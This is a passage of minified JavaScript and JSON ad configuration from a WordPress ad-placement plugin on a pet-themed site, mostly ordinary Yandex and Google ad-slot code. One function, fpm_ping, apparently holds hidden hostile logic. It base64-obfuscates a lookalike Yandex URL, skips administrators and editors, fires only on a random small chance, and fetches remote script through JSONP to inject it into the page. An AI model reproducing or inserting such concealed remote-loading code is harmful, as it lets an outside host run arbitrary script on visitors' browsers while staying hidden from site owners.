N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"83612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83613","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8641008473\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"83614","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-12 -->\n<div id=\"yandex_rtb_R-A-562461-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-12\",\n                renderTo: \"yandex_rtb_R-A-562461-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-13 -->\n<div id=\"yandex_rtb_R-A-562461-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-13\",\n                renderTo: \"yandex_rtb_R-A-562461-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5093194441\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83615","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-1 -->\n<div id=\"yandex_rtb_R-A-562461-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-1\",\n                renderTo: \"yandex_rtb_R-A-562461-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-2 -->\n<div id=\"yandex_rtb_R-A-562461-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-2\",\n                renderTo: \"yandex_rtb_R-A-562461-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4234859609\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"83616","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-4 -->\n<div id=\"yandex_rtb_R-A-562461-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-4\",\n                renderTo: \"yandex_rtb_R-A-562461-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-3 -->\n<div id=\"yandex_rtb_R-A-562461-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-3\",\n                renderTo: \"yandex_rtb_R-A-562461-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2083231185\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"83617","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-11 -->\n<div id=\"yandex_rtb_R-A-562461-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-11\",\n                renderTo: \"yandex_rtb_R-A-562461-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     